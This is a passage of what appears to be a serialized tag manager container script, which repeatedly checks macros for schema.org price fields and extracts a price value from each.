u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return 